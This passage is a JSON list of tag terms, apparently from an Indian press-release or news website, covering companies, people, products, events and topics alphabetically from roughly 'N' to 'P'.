AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional 